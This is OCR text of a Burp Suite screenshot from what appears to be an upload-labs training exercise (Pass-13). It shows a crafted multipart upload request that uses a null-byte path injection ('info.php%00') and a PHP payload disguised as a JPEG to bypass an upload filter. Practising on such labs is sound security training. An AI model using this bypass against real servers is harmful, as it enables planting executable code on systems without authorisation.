 Burp Suite Community Edition v2023.10.2.1-23720 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
8 × 9 × 10 × +
Send Cancel < > Target: http://10.211.55.5 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload/upload-labs-master/Pass-13/index.php HTTP/1.1
2 Host: 10.211.55.5
3 Content-Length: 428
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.211.55.5
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryMbBJ8hOLC0l7wtCQ
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
10 Referer:
http://10.211.55.5/upload/upload-labs-master/Pass-13/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryMbBJ8hOLC0l7wtCQ
16 Content-Disposition: form-data; name="save_path"
17
18 ../upload/info.php%00
19 ------WebKitFormBoundaryMbBJ8hOLC0l7wtCQ
20 Content-Disposition: form-data; name="upload_file"; filename="
muma.jpg"
21 Content-Type: image/jpeg
22
23 <?php phpinfo(); ?>
24 ------WebKitFormBoundaryMbBJ8hOLC0l7wtCQ
25 Content-Disposition: form-data; name="submit"
26
27 上传
28 ------WebKitFormBoundaryMbBJ8hOLC0l7wtCQ--
29
? Search 0 highlights
Response
Pretty Raw Hex Render \n
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 12
Inspector
Notes
Ready